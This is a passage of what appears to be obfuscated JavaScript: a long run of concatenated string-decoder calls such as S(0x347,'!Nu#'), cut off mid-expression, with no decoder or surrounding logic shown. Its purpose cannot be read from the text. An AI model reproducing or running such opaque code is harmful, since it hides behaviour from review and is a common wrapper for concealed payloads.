(0x347,'!Nu#')+S(0x660,'S#MR')+S(0x206,'qQxs')+S(0xcc0,'izdS')+S(0x91d,'izdS')+S(0x1a37,'yvXb')+S(0x1226,'a)z0')+S(0x1f35,'W@sN')+S(0x2cf,'fHK!')+S(0x2a7,'eFqa')+S(0x15c1,'izdS')+S(0x1b98,'Scc5')+S(0x1c12,'Kt9m')+S(0x1d6b,'GM)R')+S(0x135c,'t*oc')+S(0xce2,'!Nu#')+S(0x3d0,'yvXb')+S(0x1a3f,'Jt&^')+S(0x1446,'zfwU')+S(0xfe1,'tT6j')+S(0x13b0,'t*oc')+S(0x581,'R7bI')+S(0x1826,'z]gd')+S(0x1bbf,'2H@0')+S(0x1001,'yvXb')+S(0x1476,'XUuj')+S(0x4ca,'R7bI')+S(0x1378,'xdiA')+S(0x1807,'2H@0')+S(0xfb6,'7rc7')+S(0x1ba,'37(x')+S(0x5de,'B4MT')+S(0xc32,'2H@0')+S(0x12c8,'qQxs')+S(0x1e34,'k(^1')+S(0xabe,'eFqa')+S(0x890,'Wayx')+S(0xf57,'kU1]')+S(0x1a4f,'B4MT')+S(0xd26,'t*oc')+S(0xd25,'7Ys&')+S(0x19dd,'ET6C')+S(0xf14,'tcDo')+S(0x1a76,'i@(k')+S(0x1c57,'S#MR')+S(0x498,'B4MT')+S(0xf74,'xdiA')+S(0x54e,'izdS')+S(0x1623,'4TP8')+S(0x1f97,'1dG!')+S(0x156e,'#(bi')+S(0x12b6,'kU1]')+S(0x1e33,'t*oc')+S(0x12a1,'W@sN')+S(0xfe8,'xdiA')+S(0x42e,'7Ys&')+S(0x14d9,'Kt9m')+S(0x3bb,'r^uw')+S(0x11ab,'vfyp')+S(0x1341,'i@(k')+S(0xba3,'NO0l')+S(0x15ff,'r^uw')+S(0x65b,'i@(k')+S(0x5b1,'vfyp')+S(0x4ff,'kU1]')+S(0x18e7,'fHK!')+S(0x1d37,'t*oc')+S(0x32e,'F(LP')+S(0x1dc7,'Jt&^')+S(0x182d,'!Nu#')+S(0x711,'#(bi')+S(0x1285,'Wayx')+S(0x1aec,'fHK!')+S(0x46b,'eFqa')+S(0x272,'CkxV')+S(0x1a1e,'izdS')+S(0xde4,'kU1]')+S(0x178b,'yvXb')+S(0x1134,'z]gd')+S(0x96f,'S#MR')+S(0xf0c,'R7bI')+S(0xcc7,'z]gd')+S(0x18a,'tT6j')+S(0x18dd,'k(^1')+S(0x1573,'vfyp')+S(0xcad,'S#MR')+S(0x1188,'4TP8')+S(0x1c56,'4TP8')+S(0x5d1,'B4MT')+S(0x1a02,'xs6i')+S(0xfff,'xdiA')+S(0x1b6e,'l#XV')+S(0xd36,'NO0l')+S(0xe98,'kU1]')+S(0xa1c,'7rc7')+S(0xce,'Wayx')+S(0x6f2,'a)z0')+S(0x902,'l#XV')+S(0x7a6,'S#MR')+S(0x3e0,'NO0l')+S(0x10a9,'GM)R')+S(0xbfa,'qQxs')+S(0xff1,'z]gd')+S(0x1f9f,'a)uA')+S(0x13c9,'fHK!')+S(0x11ed,'xs6i')+S(0x12c2,'B4MT')+S(0xc86,'tT6j')+S(0x14b6,'R7bI')+S(0x1500,'Kt9m')+S(0xe24,'Wayx')+S(0x1e77,'dw86')+S(0x17bf,'B4MT')+S(0x1d11,'a)uA'))+(S(0xaae,'S#MR')+S(0x106a,'Scc5')+S(0x1d6c,'yvXb')+S(0x27a,'Wayx')+S(0x18b8,'t*oc')+S(0x1166,'zF(0')+S(0x1148,'xs6i')+S(0xec8,'2H@0')+S(0x4a3,'ET6C')+S(0x1442,'!Nu#')+S(0xf20,'xs6i')+S(0x80c,'xs6i')+S(0xeb4,'yvXb')+S(0xef0,'vfyp')+S(0xfe0,'05t$')+S(0xfd,'S#MR')+S(0x1ae8,'S#MR')+S(0x96e,'kU1]')+S(0x4d3,'l#XV')+S(0x1e63,'z]gd')+S(0x662,'1dG!')+S(0x7a5,')5&I')+S(0x7ae,'F(LP')+S(0x774,'37(x')+S(0x1537,'4dfP')+S(0xe9e,'F(LP')+S(0x2e9,'CkxV')+S(0x11e4,'4dfP')+S(0x5ea,'a)z0')+S(0x600,'i@(k')+S(0x17bc,'7rc7')+S(0x59a,'#(bi')+S(0x16b1,'tT6j')+S(0x440,'7Ys&')+S(0x1033,'XUuj')+S(0x649,'eFqa')+S(0xa4,'2H@0')+S(0x290,'vfyp')+S(0x28c,'fHK!')+S(0x1fb0,'izdS')+S(0x1dce,'kU1]')+S(0x1df5,'W@sN')+S(0xdf9,'k(^1')+S(0x8fb,'fHK!')+S(0x1f18,'xs6i')+S(0x14de,'a)uA')+S(0x1985,'a)uA')+S(0x24d,'NO0l')+S(0x620,'R7bI')+S(0x134f,'qrni')+S(0xd3a,'#(bi')+S(0x1d5a,'2xPL')+S(0xf63,'a)z0')+S(0x1a21,'qrni')+S(0x89c,'Scc5')+S(0x2a4,'izdS')+S(0x947,'7Ys&')+S(0x1a4d,'a)z0')+S(0x168d,'i@(k')+S(0x1ad,')5&I')+S(0x787,'S#MR')+S(0x2f0,'yvXb')+S(0xfa5,'fHK!')+S(0xcb0,'yvXb')+S(0xdd1,'CkxV')+S(0x13e3,'qQxs')+S(0x195e,'xdiA')+S(0x19ab,'7rc7')+S(0xe2e,'W@sN')+S(0x153a,'Jt&^')+S(0x24e,'Scc5')+S(0xd7b,'F(LP')+S(0x1049,'S#MR')+S(0xcd0,'z]gd')+S(0x110a,'zF(0')+S(0x113e,'r^uw')+S(0x52b,'qQxs')+S(0x7dd,'#(bi')+S(0x5d7,'Scc5')+S(0xdb9,'XUuj')+S(0x127c,'t*oc')+S(0x1712,'7rc7')+S(0x18da,'1dG!')+S(0x1c5,'RJ2c')+S(0x13b2,'dw86')+S(0x84e,'!Nu#')+S(0x388,'W@sN')+S(0xc3f,'l#XV')+S(0x545,'!Nu#')+S(0x4b9,'F(LP')+S(0x1414,'XUuj')+S(0x67f,'RJ2c')+S(0x1c5e,'7rc7')+S(0x1271,'yvXb')+S(0xdb4,'37(x')+S(0xee0,'tT6j')+S(0xd61,')5&I')+S(0x6a5,'k(^1')+S(0xfbc,'tT6j')+S(0x1ded,'vfyp')+S(0x332,'CkxV')+S(0xef7,'eFqa')+S(0xcc9,'xdiA')+S(0x14cf,'a)uA')+S(0x1167,'fHK!')+S(0x963,'tT6j')+S(0xc2a,'izdS')+S(0x10e0,'yvXb')+S(0x1ddb,'Wayx')+S(0x1aa3,'tcDo')+S(0x15a2,'dw86')+S(0x1293,'i@(k')+S(0x6c8,'vfyp')+S(0x7ce,'a)uA')+S(0xf6e,'qrni')+S(0x12c3,'a)uA')+S(0xf4b,'CkxV')+S(0x1f8f,'7rc7')+S(0x1ed8,'Kt9m')+S(0x11ee,')5&I')+S(0xd27,'kU1]')+S(0x136e,'RJ2c')+S(0x173a,'B4MT')+S(0x1147,'qQxs')+S(0x1c1,'z]gd')+S(0x1a64,'Kt9m')+S(0x1d22,'R7bI')+S(0x13ca,'tT6j')+S(0xae2,'4TP8')+S(0x108,'kU1]')+S(0x17e,'i@(k')+S(0xdab,'qQxs')+S(0x355,'B4MT')+S(0x1260,'kU1]')+S(0x1667,'tcDo')+S(0x1827,'F(LP')+S(0xe42,'4TP8')+S(0xb7d,'B4MT')+S(0xc3c,'4TP8')+S(0x4eb,'!Nu#')+S(0x1b80,'Jt&^')+S(0x38b,'F(LP')+S(0x6d1,'l#XV')+S(0xfdb,'z]gd')+S(0x1c8b,'qQxs')+S(0x86d,')5&I')+S(0x139c,'4TP8')+S(0x1e27,'zF(0')+S(0x11f6,'k(^1')+S(0x161b,'a)uA')+S(0x177f,'4TP8')+S(0x1b58,'fHK!')+S(0x5b6,'XUuj')+S(0x4cc,'W@sN')+S(0x1302,'zF(0')+S(0x101a,'i@(k')+S(0x867,'eFqa')+S(0x11c,'eFqa')+S(0x9fc,'4TP8')+S(0x3de,'kU1]')+S(0x1799,'i@(k')+S(0x795,'k(^1')+S(0x1925,'z]gd')+S(0x507,'fHK!')+S(0x1c62,'4dfP')+S(0x18eb,'CkxV')+S(0x1999,'a)uA')+S(0x376,'l#XV')+S(0xd1d,'eFqa')+S(0x140f,'eFqa')+S(0x77f,'k(^1')+S(0x11d6,'2xPL')+S(0x1127,'a)uA')+S(0xdb7,'W@sN')+S(0x354,'i@(k')+S(0x1e03,'xs6i')+S(0x46c,'!Nu#')+S(0x195a,'qrni')+S(0x1aeb,'Jt&^')+S(0xbd9,'Wayx')+S(0x15f0,'#(bi')+S(0x1289,'S#MR')+S(0xb52,'Jt&^')+S(0x568,'kU1]')+S(0x1bed,'z]gd')+S(0x1478,'Kt9m')+S(0x3a9,'a)z0')+S(0x1ceb,'kU1]')+S(0x1ddf,'k(^1')+S(0x752,'XUuj')+S(0x6c2,'xdiA')+S(0x1f67,'#(bi')+S(0xd43,'2xPL')+S(0x1178,'Scc5')+S(0x1970,'F(LP')+S(0x178e,'!Nu#')+S(0x223,'#(bi')+S(0x1deb,'XUuj')+S(0x955,'i@(k')+S(0x1700,'l#XV'))+(S(0x1b36,'qQxs')+S(0x9f4,'xdiA')+S(0x1d87,'yvXb')+S(0x1ab0,'B4MT')+S(0x3f5,'z]gd')+S(0x405,'RJ2c')+S(0x65d,'a)uA')+S(0x1800,'xdiA')+S(0x109b,'4dfP')+S(0x5c3,'a)z0')+S(0x1994,'2H@0')+S(0x1390,'a)z0')+S(0x15ae,'zfwU')+S(0xf01,'CkxV')+S(0x1699,'RJ2c')+S(0xf3b,'Wayx')+S(0x1747,'i@(k')+S(0xed4,'yvXb')+S(0x14bc,'qrni')+S(0x4a6,'xdiA')+S(0xeaa,'zF(0')+S(0xd4c,'XUuj')+S(0xe2d,'k(^1')+S(0x120d,'xs6i')+S(0x153e,'37(x')+S(0x1a41,'4TP8')+S(0xec0,'Scc5')+S(0x1707,'izdS')+S(0x1e73,'tT6j')+S(0x438,'dw86')+S(0x1a86,'k(^1')+S(0xe4a,'eFqa')+S(0x1b32,'RJ2c')+S(0x302,'zF(0')+S(0x5a2,'xdiA')+S(0xdbc,'tT6j')+S(0x1958,'kU1]')+S(0x619,'eFqa')+S(0x1988,'ET6C')+S(0x732,'xdiA')+S(0xea0,'W@sN')+S(0x63d,'zfwU')+S(0x1d7b,'l#XV')+S(0x8ea,'kU1]')+S(0x16d1,'r^uw')+S(0x18de,'qQxs')+S(0x1582,'7rc7')+S(0xfd0,'7rc7')+S(0x558,'ET6C')+S(0x3b1,'tT6j')+S(0x1e4,'7rc7')+S(0x5a4,'yvXb')+S(0x316,'fHK!')+S(0x99,'kU1]')+S(0x1f7d,'XUuj')+S(0x1061,'Kt9m')+S(0xf7f,'XUuj')+S(0x1ee3,'vfyp')+S(0x76b,'zF(0')+S(0x811,'k(^1')+S(0x90c,'a)uA')+S(0x418,'1dG!')+S(0x12b8,'tT6j')+S(0x297,'7Ys&')+S(0x361,'F(LP')+S(0x1025,'r^uw')+S(0x88a,'W@sN')+S(0x12d5,'XUuj')+S(0xf06,'dw86')+S(0x1158,'qrni')+S(0x1d80,'l#XV')+S(0x10d8,'a)z0')+S(0x637,'kU1]')+S(0x1fa6,'CkxV')+S(0x1111,'a)uA')+S(0xb58,'!Nu#')+S(0x11e3,'qQxs')+S(0x1814,'RJ2c')+S(0x142b,'yvXb')+S(0x1dc2,'dw86')+S(0x1055,'zfwU')+S(0xa5a,'qQxs')+S(0x8c6,'i@(k')+S(0xe8a,')5&I')+S(0x18e,'xs6i')+S(0x8e3,'k(^1')+S(0x1d55,'XUuj')+S(0xf31,'xs6i')+S(0xe76,'zfwU')+S(0x2f1,'kU1]')+S(0x2d0,'Scc5')+S(0x154e,'a)z0')+S(0x16da,'NO0l')+S(0x13fe,'Jt&^')+S(0x7bb,'xdiA')+S(0x163d,'a)z0')+S(0x57e,'F(LP')+S(0x1cf5,'#(bi')+S(0x154d,'S#MR')+S(0x1c00,'!Nu#')+S(0x1f33,')5&I')+S(0x19f7,'xdiA')+S(0xb89,'qQxs')+S(0x5ee,'i@(k')+S(0x143f,'4TP8')+S(0x185b,'qQxs')+S(0x1463,'zfwU')+S(0x5dd,'7Ys&')+S(0xe2a,'XUuj')+S(0x5bd,'7rc7')+S(0x80b,'ET6C')+S(0x1e0,'r^uw')+S(0x109d,'RJ2c')+S(0xb06,'r^uw')+S(0xaf,'i@(k')+S(0x1d71,'!Nu#')+S(0x447,'1dG!')+S(0x1026,'NO0l')+S(0xe53,'i@(k')+S(0x1058,'zF(0')+S(0x760,'qQxs')+S(0x111d,')5&I')+S(0xc75,'RJ2c')+S(0x1cd8,'S#MR')+S(0x10bd,'GM)R')+S(0x10e6,'tcDo')+S(0x14c1,'GM)R')+S(0x16d,'a)z0')+S(0xab7,'fHK!')+S(0x6da,')5&I')+S(0x1b28,'fHK!')+S(0x185d,'qrni')+S(0x12b4,'yvXb')+S(0x993,'tcDo')+S(0xbc4,'kU1]')+S(0x1c82,'NO0l')+S(0x193b,'F(LP')+S(0x544,'!Nu#')+S(0x10b1,'a)z0')+S(0x12df,'fHK!')+S(0xcb9,'GM)R')+S(0x6bf,'kU1]')+S(0xf40,'vfyp')+S(0x111b,'RJ2c')+S(0x84f,'kU1]')+S(0x1c4f,'R7bI')+S(0x990,'1dG!')+S(0x159a,'Jt&^')+S(0x304,'W@sN')+S(0x12cb,'k(^1')+S(0x1532,'qrni')+S(0x220,'tT6j')+S(0x472,'yvXb')+S(0x79e,'!Nu#')+S(0x1b7a,'2H@0')+S(0x13fb,'XUuj')+S(0x113,'4TP8')+S(0x1749,'Scc5')+S(0xcf4,'R7bI')+S(0x2e5,'7Ys&')+S(0x1ac8,'1dG!')+S(0x1a4b,'yvXb')+S(0x1794,'ET6C')+S(0x18d3,'zF(0')+S(0xc49,'XUuj')+S(0x1262,'xdiA')+S(0x47b,'vfyp')+S(0x4f5,'k(^1')+S(0x128a,'B4MT')+S(0xf8b,'F(LP')+S(0x1313,'#(bi')+S(0x1857,'Kt9m')+S(0x14af,'XUuj')+S(0x1d0b,'XUuj')+S(0xb70,'1dG!')+S(0x1317,'Scc5')+S(0xcf1,'NO0l')+S(0x1d95,'a)z0')+S(0xa1f,'dw86')+S(0x41e,'7Ys&')+S(0x1df6,'tcDo')+S(0x1f7f,'zF(0')+S(0x197d,'kU1]')+S(0xeca,'4TP8')+S(0x1658,'yvXb')+S(0xcf8,'z]gd')+S(0x18b,'37(x')+S(0x1cf2,'r^uw')+S(0x1fa3,'izdS')+S(0x1296,'4TP8')+S(0x1177,'z]gd')+S(0x1a95,')5&I')+S(0x535,'zF(0')+S(0xd21,'vfyp')+S(0x1b42,'z]gd')+S(0x1fae,'qQxs')+S(0x759,'2xPL')+S(0x1ad8,'yvXb')+S(0x143d,'Wayx')+S(0xdd9,'37(x'))+(S(0xb63,'2xPL')+S(0x33a,'1dG!')+S(0x11c2,'F(LP')+S(0x1637,'vfyp')+S(0x1e8d,'z]gd')+S(0x1472,'B4MT')+S(0xd77,'Jt&^')+S(0xdc4,'tcDo')+S(0x1a36,'!Nu#')+S(0x1a10,'S#MR')+S(0x1730,'t*oc')+S(0xe91,'t*oc')+S(0x1102,'!Nu#')+S(0x469,'zF(0')+S(0x34b,'yvXb')+S(0xb94,'a)z0')+S(0x698,'1dG!')+S(0xbcc,'S#MR')+S(0x1030,'7Ys&')+S(0x15a,'S#MR')+S(0x11e2,'B4MT')+S(0x8d1,'qQxs')+S(0x1819,'fHK!')+S(0x1366,'yvXb')+S(0x7f3,'dw86')+S(0x1a45,'kU1]')+S(0x160c,'xdiA')+S(0x1df8,'NO0l')+S(0xe4b,'S#MR')+S(0x1185,'7Ys&')+S(0x1876,'Jt&^')+S(0x9eb,'4TP8')+S(0x190,'l#XV')+S(0x12d6,'B4MT')+S(0x6d9,'ET6C')+S(0xbd,'7Ys&')+S(0x15ce,'xdiA')+S(0x3ee,'t*oc')+S(0x1650,'zF(0')+S(0x365,'t*oc')+S(0x859,'a)uA')+S(0x48a,'7rc7')+S(0xce6,'1dG!')+S(0x12d,'r^uw')+S(0x74f,'qrni')+S(0xc02,'fHK!')+S(0x184d,'CkxV')+S(0x863,'i@(k')+S(0x625,'1dG!')+S(0x145,'eFqa')+S(0x11ac,'RJ2c')+S(0x71c,'Scc5')+S(0x1be8,'XUuj')+S(0x7f1,'W@sN')+S(0x166a,'z]gd')+S(0x99b,'GM)R')+S(0xbcb,'kU1]')+S(0xe40,'CkxV')+S(0x1376,'B4MT')+S(0x10e,'S#MR')+S(0x156c,'CkxV')+S(0x1ccc,'NO0l')+S(0x172a,'xs6i')+S(0x1992,'1dG!')+S(0xe7a,'tcDo')+S(0xc9b,'4dfP')+S(0x921,'RJ2c')+S(0x1674,'1dG!')+S(0x94,'CkxV')+S(0x1d0e,'F(LP')+S(0xf33,'dw86')+S(0x1a00,'xdiA')+S(0x19aa,'GM)R')+S(0x19d1,'yvXb')+S(0x1304,'eFqa')+S(0x801,'qrni')+S(0x45c,'t*oc')+S(0x59d,'NO0l')+S(0x805,'tT6j')+S(0x151f,'z]gd')+S(0x19a3,'Wayx')+S(0x7f9,'XUuj')+S(0x17cf,'#(bi')+S(0x1bf,'37(x')+S(0x19a4,'RJ2c')+S(0x197,'zF(0')+S(0x19b2,'izdS')+S(0x1682,'CkxV')+S(0x904,'Scc5')+S(0x17b5,'2xPL')+S(0x246,'7Ys&')+S(0xa9c,'S#MR')+S(0xd64,'Kt9m')+S(0x1652,'4dfP')+S(0x1bd,'2xPL')+S(0x1f2e,'Scc5')+S(0x948,'CkxV')+S(0xf1a,'Wayx')+S(0x1305,'t*oc')+S(0xf69,'Kt9m')+S(0x1186,'2H@0')+S(0x1474,')5&I')+S(0x14a9,'tcDo')+S(0x1fb,'i@(k')+S(0x499,'kU1]')+S(0x589,'37(x')+S(0xac1,'2xPL')+S(0x1f0,'qQxs')+S(0xc1e,'2H@0')+S(0x1c33,'NO0l')+S(0x291,'eFqa')+S(0x1486,'W@sN')+S(0x135e,'GM)R')+S(0x556,'izdS')+S(0x1543,'F(LP')+S(0x1c53,'4TP8')+S(0x191a,'t*oc')+S(0x110d,'l#XV')+S(0x1e2a,'B4MT')+S(0x1a49,'Scc5')+S(0x1c6b,'izdS')+S(0x1984,'7Ys&')+S(0x1189,'tT6j')+S(0x1c3c,'NO0l')+S(0x1230,'2H@0')+S(0x1aa4,'Wayx')+S(0x1b9,'1dG!')+S(0x1f9,'i@(k')+S(0x10a0,'yvXb')+S(0x705,'GM)R')+S(0xcc8,'t*oc')+S(0x177d,'izdS')+S(0x378,'#(bi')+S(0x1af,'RJ2c')+S(0x81d,'a)uA')+S(0x1e5f,'CkxV')+S(0x166e,'qQxs')+S(0x1e49,'R7bI')+S(0x1b71,'GM)R')+S(0x12ff,'7Ys&')+S(0x12ea,'R7bI')+S(0x9f7,'eFqa')+S(0xead,'dw86')+S(0x82f,'izdS')+S(0x924,'2xPL')+S(0x1070,'xs6i')+S(0xb27,'dw86')+S(0xb72,'2H@0')+S(0x83f,'r^uw')+S(0x633,'z]gd')+S(0x1c95,'XUuj')+S(0x1eff,'XUuj')+S(0x154c,'1dG!')+S(0xac9,'izdS')+S(0x1e36,'7Ys&')+S(0x916,'yvXb')+S(0x6f5,'XUuj')+S(0x19d,'vfyp')+S(0x34a,'qrni')+S(0x2c2,'#(bi')+S(0x1eea,'7Ys&')+S(0x92e,'zF(0')+S(0xe9c,'B4MT')+S(0x114b,')5&I')+S(0x1ac3,'Scc5')+S(0xa5c,'R7bI')+S(0x1b26,'a)z0')+S(0x1ea7,'i@(k')+S(0x583,'k(^1')+S(0xeff,'1dG!')+S(0x1beb,'eFqa')+S(0x519,'XUuj')+S(0x490,'i@(k')+S(0x235,'GM)R')+S(0x17f8,'W@sN')+S(0x1e64,'xdiA')+S(0x1684,'qQxs')+S(0xb24,'tcDo')+S(0x55c,'Scc5')+S(0xb9e,'1dG!')+S(0x1124,'37(x')+S(0x11aa,'xs6i')+S(0x1e97,'!Nu#')+S(0x1f89,'Wayx')+S(0x1b0b,'2H@0')+S(0x329,'4dfP')+S(0x5c7,'fHK!')+S(0x163c,'zfwU')+S(0x170,'W@sN')+S(0x1a59,'GM)R')+S(0xfe5,'tcDo')+S(0x13ed,'2H@0')+S(0x1687,'tT6j')+S(0xd4,'eFqa')+S(0x1c44,'4dfP')+S(0xfe4,'W@sN')+S(0x1a7e,'2xPL')+S(0x18ee,'!Nu#')+S(0x4bd,'l#XV')+S(0x198a,')5&I'))+(S(0x81f,'l#XV')+S(0x1945,'k(^1')+S(0xc96,'r^uw')+S(0x1c47,'Kt9m')+S(0x15e8,'B4MT')+S(0x926,'37(x')+S(0x887,'kU1]')+S(0x299,'R7bI')+S(0x9ff,'k(^1')+S(0x593,'xs6i')+S(0x18c8,'RJ2c')+S(0xcda,'ET6C')+S(0x25b,'vfyp')+S(0x1183,'zF(0')+S(0x12b5,'a)uA')+S(0xb2e,'z]gd')+S(0x24b,'4dfP')+S(0x2cc,')5&I')+S(0x140e,')5&I')+S(0x1a6f,'xs6i')+S(0x1983,'CkxV')+S(0xda9,'yvXb')+S(0x215,'37(x')+S(0x15f1,'XUuj')+S(0x1694,'7rc7')+S(0xffb,'r^uw')+S(0x1eda,'05t$')+S(0x1073,'2H@0')+S(0xe0b,'eFqa')+S(0x1b2,'qrni')+S(0xbae,'!Nu#')+S(0xad6,'37(x')+S(0x1e70,'37(x')+S(0x74b,'S#MR')+S(0xefb,'l#XV')+S(0xd6a,'05t$')+S(0x167c,'7rc7')+S(0x88b,'F(LP')+S(0x107a,'05t$')+S(0x56d,'dw86')+S(0x1859,'CkxV')+S(0x1846,'R7bI')+S(0x178d,'4TP8')+S(0xc7,'R7bI')+S(0x11f,'GM)R')+S(0x1c86,'yvXb')+S(0xb1a,'ET6C')+S(0x93,'RJ2c')+S(0x557,'ET6C')+S(0x6a9,'z]gd')+S(0x1ce8,'2H@0')+S(0xce1,'W@sN')+S(0x1180,'ET6C')+S(0xb25,'qrni')+S(0xa9f,'l#XV')+S(0xfcc,'NO0l')+S(0x738,'r^uw')+S(0x681,'xdiA')+S(0x1633,'dw86')+S(0x1c49,'7rc7')+S(0x150b,'t*oc')+S(0x1f22,'izdS')+S(0x22f,'xs6i')+S(0xf96,'CkxV')+S(0x17f3,'B4MT')+S(0x4fe,'tcDo')+S(0x137,'qrni')+S(0x16cc,'izdS')+S(0x2a5,'qrni')+S(0x1d6a,'izdS')+S(0xc20,'a)z0')+S(0x16af,'qQxs')+S(0xe8f,'a)uA')+S(0x17b1,'a)uA')+S(0x11e9,'NO0l')+S(0x1732,'zF(0')+S(0x10d2,')5&I')+S(0x1746,'Scc5')+S(0xc4b,'B4MT')+S(0xe03,'a)z0')+S(0x16ac,'yvXb')+S(0xd30,'S#MR')+S(0x1ee,'zF(0')+S(0x336,'xdiA')+S(0xe13,'37(x')+S(0xa43,')5&I')+S(0x58b,'NO0l')+S(0x1bb4,'!Nu#')+S(0xb96,'NO0l')+S(0x1d54,'qQxs')+S(0x1822,'05t$')+S(0x491,'W@sN')+S(0xdb6,'05t$')+S(0x135,'xdiA')+S(0x1225,'yvXb')+S(0xc94,'xdiA')+S(0x18d0,'xdiA')+S(0x205,'tT6j')+S(0x10db,'F(LP')+S(0xf7a,'Wayx')+S(0x4dd,'dw86')+S(0x1eb1,'#(bi')+S(0x962,'izdS')+S(0x193,'GM)R')+S(0x1dd1,'zF(0')+S(0x12f5,')5&I')+S(0x73b,'37(x')+S(0x6f0,'a)uA')+S(0xc0f,'fHK!')+S(0x12ce,'XUuj')+S(0x7bf,'1dG!')+S(0x1b24,'l#XV')+S(0x19c6,'t*oc')+S(0x11fc,'Kt9m')+S(0x4a9,'37(x')+S(0x1609,'a)z0')+S(0x6e6,'Wayx')+S(0x1d51,'XUuj')+S(0x1dd0,'2H@0')+S(0x91f,'zF(0')+S(0x18a4,'eFqa')+S(0x45e,'vfyp')+S(0x1eec,'S#MR')+S(0x1234,'kU1]')+S(0x17d6,'yvXb')+S(0x8dc,'XUuj')+S(0x176e,'05t$')+S(0x14b3,'B4MT')+S(0xf2,'S#MR')+S(0x518,'yvXb')+S(0xd08,'XUuj')+S(0xa9,'ET6C')+S(0x286,'Wayx')+S(0x4db,'F(LP')+S(0xf72,'37(x')+S(0x1347,'xdiA')+S(0x1cc2,'xdiA')+S(0x2ba,'Wayx')+S(0x1098,'2xPL')+S(0x1022,'z]gd')+S(0x969,'F(LP')+S(0x1f24,'R7bI')+S(0x19a9,')5&I')+S(0x1b1e,'7Ys&')+S(0x1f6f,')5&I')+S(0xb31,'k(^1')+S(0x1c64,'vfyp')+S(0x943,'xs6i')+S(0x172f,'#(bi')+S(0xc0d,'qrni')+S(0xff7,'XUuj')+S(0x644,'CkxV')+S(0x239,'R7bI')+S(0x582,'zF(0')+S(0x14c6,'Scc5')+S(0x14f1,'Wayx')+S(0x1ab9,'F(LP')+S(0x1d93,'r^uw')+S(0x1da,')5&I')+S(0x1591,'2xPL')+S(0xb23,'B4MT')+S(0x910,'k(^1')+S(0x31e,'eFqa')+S(0x480,'xs6i')+S(0xea9,'dw86')+S(0xbf7,'XUuj')+S(0x4fa,'xs6i')+S(0x1664,'Jt&^')+S(0x183f,'Kt9m')+S(0x2a3,'l#XV')+S(0xa40,'R7bI')+S(0x1cee,'a)uA')+S(0x136b,'a)uA')+S(0xd2e,'l#XV')+S(0x6ae,'tcDo')+S(0x2d6,'ET6C')+S(0xff3,'7rc7')+S(0xe58,'kU1]')+S(0x113c,'2H@0')+S(0x1afd,'2xPL')+S(0x8fd,'r^uw')+S(0xb7c,'4TP8')+S(0x564,'#(bi')+S(0x116a,'eFqa')+S(0x171d,'tT6j')+S(0xb56,'kU1]')+S(0xade,'xs6i')+S(0x843,'7Ys&')+S(0x906,'Scc5')+S(0x18bf,'1dG!')+S(0x9e3,'Jt&^')+S(0x1d91,'S#MR')+S(0xb66,'4TP8')+S(0x374,'qrni')+S(0x1dfc,'ET6C')+S(0x1261,'qrni')+S(0x1d6e,'S#MR')+S(0x7b5,'W@sN')+S(0x4d0,'a)z0')+S(0x1761,'kU1]'))+(S(0x1877,'t*oc')+S(0x8dd,'05t$')+S(0x8be,'Jt&^')+S(0x138,'izdS')+S(0x9f9,'kU1]')+S(0x1242,'05t$')+S(0x1de,'1dG!')+S(0x18d,'zF(0')+S(0x51f,'yvXb')+S(0x1f25,'a)uA')+S(0x1c91,'izdS')+S(0xc05,'qrni')+S(0x193d,'W@sN')+S(0x102f,'Wayx')+S(0x18b0,'R7bI')+S(0x87b,'4dfP')+S(0x49f,'ET6C')+S(0x117f,'t*oc')+S(0xfa8,'tT6j')+S(0x707,'xs6i')+S(0x3c1,'XUuj')+S(0x159,'Wayx')+S(0x1c39,'W@sN')+S(0xa30,'XUuj')+S(0x1e29,'tcDo')+S(0x90e,'qrni')+S(0x368,'xs6i')+S(0x1e1a,'z]gd')+S(0x5d5,'B4MT')+S(0x1963,')5&I')+S(0x3ef,'zfwU')+S(0x1430,'yvXb')+S(0x95e,'eFqa')+S(0x1621,'qQxs')+S(0x1303,'Scc5')+S(0x1e79,'a)z0')+S(0x1121,'t*oc')+S(0x1c76,'4TP8')+S(0x16ad,'!Nu#')+S(0xa87,'#(bi')+S(0x2b2,'vfyp')+S(0x148e,'W@sN')+S(0x938,'tcDo')+S(0x1865,'NO0l')+S(0x90b,'tcDo')+S(0xfbf,'r^uw')+S(0x3f6,'r^uw')+S(0xb8f,'W@sN')+S(0x1172,'NO0l')+S(0x1e95,'GM)R')+S(0x1194,'a)uA')+S(0xc19,'ET6C')+S(0x8a8,'vfyp')+S(0x191d,'r^uw')+S(0xd31,'GM)R')+S(0xffc,'k(^1')+S(0xaaf,'l#XV')+S(0xc37,')5&I')+S(0x180,'yvXb')+S(0xc3b,'xs6i')+S(0x1cb0,'k(^1')+S(0x18c6,'qrni')+S(0x1031,'ET6C')+S(0x122b,'tT6j')+S(0x1cb5,'qQxs')+S(0xe97,'z]gd')+S(0x1d8d,'qQxs')+S(0x1ee1,'izdS')+S(0x1483,'fHK!')+S(0x192b,'RJ2c')+S(0xfc2,'l#XV')+S(0xbc7,'tcDo')+S(0x840,'!Nu#')+S(0x1da5,'NO0l')+S(0x15c0,'GM)R')+S(0xa0a,'R7bI')+S(0x1e5a,'k(^1')+S(0xc13,'Jt&^')+S(0xf98,'Kt9m')+S(0xa2c,'vfyp')+S(0x1201,'a)uA')+S(0xf2d,'eFqa')+S(0xcfe,'4dfP')+S(0x2ca,'!Nu#')+S(0x1c45,'tcDo')+S(0xa07,'7rc7')+S(0x167,'z]gd')+S(0x1342,'!Nu#')+S(0x1b34,'tT6j')+S(0x52f,'Kt9m')+S(0x1248,'t*oc')+S(0x19b3,'Kt9m')+S(0x796,'2xPL')+S(0x48e,'z]gd')+S(0x1502,'#(bi')+S(0x1387,'4TP8')+S(0x1f86,'r^uw')+S(0x17c9,'2xPL')+S(0x1570,'W@sN')+S(0x6dd,'tcDo')+S(0x842,'CkxV')+S(0xb33,'k(^1')+S(0x142d,'W@sN')+S(0x203,'Jt&^')+S(0xa7e,'xs6i')+S(0x18e3,'#(bi')+S(0x11d8,'qrni')+S(0x1bae,'dw86')+S(0x1b4f,'qQxs')+S(0x51e,'05t$')+S(0x747,'S#MR')+S(0x434,'eFqa')+S(0xa70,'Wayx')+S(0x5ec,'7rc7')+S(0xc97,'7rc7')+S(0x1300,'dw86')+S(0x1bf1,'z]gd')+S(0x17e9,'r^uw')+S(0x15b8,'izdS')+S(0x106c,'NO0l')+S(0xe7b,'xs6i')+S(0x15ed,'RJ2c')+S(0x5cd,'F(LP')+S(0x1a81,'4TP8')+S(0x34e,'kU1]')+S(0xa19,'a)z0')+S(0xeb7,'7rc7')+S(0x15d2,'2xPL')+S